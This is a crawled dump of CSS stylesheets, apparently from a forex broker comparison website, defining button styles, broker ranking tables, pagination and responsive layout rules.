.btn-learn-more:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus,.new-to-forex-row .new-to-forex .btn-learn-more:focus,.new-to-forex-row .new-to-forex .focus.btn-learn-more{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled,.new-to-forex-row .new-to-forex .btn-learn-more:disabled,.new-to-forex-row .new-to-forex .disabled.btn-learn-more{color:#fff;background-color:#28a745;border-color:#00a93c}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}#navbarSupportedContent li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-light.current-menu-item:not(:disabled):not(.disabled):focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-primary,.comment-form .toplist-table tfoot tr input[type=submit],.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover,.comment-form .toplist-table tfoot tr input:hover[type=submit],.comment-form .toplist-table2 tfoot tr input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a:hover,.search-form .toplist-table tfoot tr .search-submit:hover,.search-form .toplist-table2 tfoot tr .search-submit:hover,.toplist-table tfoot tr .btn:hover,.toplist-table tfoot tr .comment-form input:hover[type=submit],.toplist-table tfoot tr .gform_button:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr .search-form .search-submit:hover,.toplist-table tfoot tr nav.pagination .current:hover,.toplist-table tfoot tr nav.pagination a.page-numbers:hover,.toplist-table2 tfoot tr .btn:hover,.toplist-table2 tfoot tr .comment-form input:hover[type=submit],.toplist-table2 tfoot tr .gform_button:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tfoot tr .search-form .search-submit:hover,.toplist-table2 tfoot tr nav.pagination .current:hover,.toplist-table2 tfoot tr nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tfoot tr .current:hover,nav.pagination .toplist-table tfoot tr a.page-numbers:hover,nav.pagination .toplist-table2 tfoot tr .current:hover,nav.pagination .toplist-table2 tfoot tr a.page-numbers:hover{color:#fff;background-color:#007bff;border-color:#007bff}.toplist-table{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:1rem;font-weight:500;padding:.5rem}.toplist-table thead tr th:first-child{border-left:1px solid #004a99}.toplist-table thead tr th:last-child{border-right:1px solid #004a99}.toplist-table tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}@media(min-width:768px){.toplist-table tbody tr td{width:15%}}.toplist-table tbody tr td.toplist-image{position:relative;width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-image{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-image{width:20%}}.toplist-table tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.toplist-image span{display:block;font-size:.7rem;line-height:15px}.toplist-table tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a,.search-form .toplist-table tbody tr td.toplist-action .search-submit,.toplist-table tbody tr td.toplist-action .btn,.toplist-table tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table tbody tr td.toplist-action .gform_button,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table tbody tr td.toplist-action .search-form .search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .current,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .current,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table tbody tr td.toplist-action .btn.btn-review-link,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table tbody tr td.toplist-action a:hover,.search-form .toplist-table tbody tr td.toplist-action .search-submit:hover,.toplist-table tbody tr td.toplist-action .btn:hover,.toplist-table tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table tbody tr td.toplist-action .gform_button:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table tbody tr td.auto-font-size{font-size:1.4vh}.toplist-table tbody tr td.auto-font-size p{font-size:12px}.toplist-table tbody tr td:nth-child(2){width:30%}.toplist-table tbody tr.highlight_first{border-width:0}.toplist-table tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table tfoot tr{border:0}.toplist-table tfoot tr ul{margin:10px 0}.toplist-table tfoot tr ul li{padding-left:0}.comment-form .toplist-table tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a,.search-form .toplist-table tfoot tr .search-submit,.toplist-table tfoot tr .btn,.toplist-table tfoot tr .comment-form input[type=submit],.toplist-table tfoot tr .gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr .search-form .search-submit,.toplist-table tfoot tr nav.pagination .current,.toplist-table tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table tfoot tr .current,nav.pagination .toplist-table tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table tfoot tr input.next_link[type=submit],.comment-form .toplist-table tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table tfoot tr a.prev_link,.search-form .toplist-table tfoot tr .next_link.search-submit,.search-form .toplist-table tfoot tr .prev_link.search-submit,.toplist-table tfoot tr .btn.next_link,.toplist-table tfoot tr .btn.prev_link,.toplist-table tfoot tr .comment-form input.next_link[type=submit],.toplist-table tfoot tr .comment-form input.prev_link[type=submit],.toplist-table tfoot tr .next_link.gform_button,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table tfoot tr .prev_link.gform_button,.toplist-table tfoot tr .search-form .next_link.search-submit,.toplist-table tfoot tr .search-form .prev_link.search-submit,.toplist-table tfoot tr nav.pagination .next_link.current,.toplist-table tfoot tr nav.pagination .prev_link.current,.toplist-table tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table tfoot tr .next_link.current,nav.pagination .toplist-table tfoot tr .prev_link.current,nav.pagination .toplist-table tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table tfoot .pagination li:last-child{margin:0 auto 0 0}.toplist-table2{word-wrap:break-word;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.toplist-table2 thead tr th{text-align:center;border-bottom:0;border-top:1px solid #004a99;font-size:.7rem;padding:.5rem;vertical-align:top}.toplist-table2 thead tr th:first-child{border-left:1px solid #004a99}.toplist-table2 thead tr th:last-child{border-right:1px solid #004a99}.toplist-table2 thead tr th.number{width:5%}.toplist-table2 thead tr th.broker{width:20%}.toplist-table2 thead tr th.best-in,.toplist-table2 thead tr th.customer-satisfaction,.toplist-table2 thead tr th.info{width:25%}.toplist-table2 tbody tr td{border:1px #dee5eb!important;border-style:solid solid dotted!important;word-wrap:break-word;vertical-align:middle}.toplist-table2 tbody tr td.toplist-image{position:relative;width:30%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-image{width:15%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-image{width:20%}}.toplist-table2 tbody tr td.toplist-image a{text-decoration:none;display:block}.toplist-table2 tbody tr td.toplist-image a img{min-width:100px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.toplist-table2 tbody tr td.toplist-image a img:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.toplist-image span{display:block;font-size:.7rem}.toplist-table2 tbody tr td.toplist-action{width:50%}@media(min-width:576px){.toplist-table2 tbody tr td.toplist-action{width:40%}}@media(min-width:768px){.toplist-table2 tbody tr td.toplist-action{width:20%}}.comment-form .toplist-table2 tbody tr td.toplist-action input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit,.toplist-table2 tbody tr td.toplist-action .btn,.toplist-table2 tbody tr td.toplist-action .comment-form input[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table2 tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a:hover,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.auto-font-size p{font-size:12px}.toplist-table2 tbody tr td:nth-child(2){width:30%}.toplist-table2 tbody tr.highlight_first{border-width:0}.toplist-table2 tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table2 tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table2 tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table2 tfoot tr{border:0}.toplist-table2 tfoot tr ul{margin:10px 0}.toplist-table2 tfoot tr ul li{padding-left:0}.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table2 tfoot tr input.next_link[type=submit],.comment-form .toplist-table2 tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.prev_link,.search-form .toplist-table2 tfoot tr .next_link.search-submit,.search-form .toplist-table2 tfoot tr .prev_link.search-submit,.toplist-table2 tfoot tr .btn.next_link,.toplist-table2 tfoot tr .btn.prev_link,.toplist-table2 tfoot tr .comment-form input.next_link[type=submit],.toplist-table2 tfoot tr .comment-form input.prev_link[type=submit],.toplist-table2 tfoot tr .next_link.gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table2 tfoot tr .prev_link.gform_button,.toplist-table2 tfoot tr .search-form .next_link.search-submit,.toplist-table2 tfoot tr .search-form .prev_link.search-submit,.toplist-table2 tfoot tr nav.pagination .next_link.current,.toplist-table2 tfoot tr nav.pagination .prev_link.current,.toplist-table2 tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table2 tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table2 tfoot tr .next_link.current,nav.pagination .toplist-table2 tfoot tr .prev_link.current,nav.pagination .toplist-table2 tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table2 tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table2 tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table2 tfoot .pagination li:last-child{margin:0 auto 0 0}.pager a.next_link,.pager a.prev_link{border-radius:4px!important}small.at-risk{font-size:9px;line-height:10px;color:red;margin-top:4px;margin-bottom:5px;display:block;text-align:center}small.at-risk,small.at-risk:hover{text-decoration:none}.broker-logo{text-align:center}.broker-logo a{text-decoration:none}.al{padding:6px;padding-top:.5rem;padding-bottom:.5rem;margin:0;width:100%;line-height: 1.2;font-size:16px;}table.table-brk th{width:33%;font-weight:500}.table-sm td,.table-sm th{padding:.3rem}.table td,.table th{padding:.50rem;vertical-align:middle;border-top:1px solid #e9ecef}.ppx{padding:2px;margin-right:2px}.rounded{border-radius:3px}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:4px;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.center{text-align:center}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.flex{display:-webkit-;display:-ms-flexbox;display:flex}.btn-outline-dark:hover{ background-color: transparent !important;border-color: #343a40 !important;color:#343a40;}.mybtn:hover{background-color: #28a745 !important;border-color: #00a93c !important;color:#fff;}.newbtn{ margin-bottom: 0px;display: inline-block;font-weight: 400;border: 1px solid #606060;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: .375rem .75rem;font-size: 1rem;line-height: 1.5;border-radius: .25rem;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custom.css
body_size: 561
content:
.ddesk {
    display: block
}

.dmobile {
    display: none
}

.me-btn {
    font-size: 16px
}

.me-blog-content-body ul {
    margin-bottom: 15px
}

.matop {
    margin-top: 20px
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.pagination>li {
    display: inline !important
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pagination {
    float: right
}

.pagination .active a {
    background: #185abc;
    color: #fff
}

.pagination a[aria-label=Last] {
    display: none
}

.pagination a[aria-label=First] {
    display: none
}

@media (min-width:1200px) {
    .disply_desktop {
        display: block
    }
    .container {
        max-width: 1350px !important
    }
}

.pad0 {
    padding: 0
}

@media (max-width:991px) {
    .me-blog-box {
        margin-bottom: 5px
    }
    .btn-width {
        width: 100%
    }
}

.imgw {
    width: 675px;
    margin: 0 auto;
    display: block;
    text-align: center
}

input,
textarea {
    border-radius: 5px;
    width: 100%;
    height: 40px;
    border: 1px solid #eee;
    padding: 0 15px
}

@media (max-width:768px) {
    .ddesk {
        display: none
    }
    .dmobile {
        display: block
    }
    .me-blog-two-content p {
        font-size: 16px;
        line-height: 18px
    }
    .me-blog-title {
        font-size: 18px;
        line-height: 20px
    }
    .matop {
        margin-top: 0
    }
    .pagination {
        margin-top: 55px !important
    }
    .me-blog-content-body img {
        width: 100% !important;
        margin: 0 auto;
        display: block;
        text-align: center
    }
    .disply_desktop {
        display: none !important
    }
    .imgw {
        width: 100%
    }
    .mtopmodal {
        margin-top: 100px
    }
}

.btn-width {
    width: 100%
}

input {
    font-size: 16px !important;
    height: 40px !important
}

.me-top-header-center {
    text-align: center;
    margin: 0 auto;
    margin-left: 322px
}

.toast-message {
    font-size: 16px;
    line-height: 14px
}

.me-blog-content-body img {
    width: 60%
}

.me-blog-content-body li {
    list-style: square
}

#pin-list {
    float: left;
    list-style: none;
    margin-top: -3px;
    padding: 0;
    width: 95%;
    position: absolute;
    border: 1px solid #eee;
    z-index: 1;
    height: auto
}

#pin-list li {
    padding: 10px;
    background: #fff;
    border-bottom: #bbb9b9 1px solid
}

#pin-list li:hover {
    cursor: pointer;
    color: #fff
}

#search-box {
    padding: 10px;
    border: #a8d4b1 1px solid;
    border-radius: 4px
}

--- FILE ---
content_type: text/css
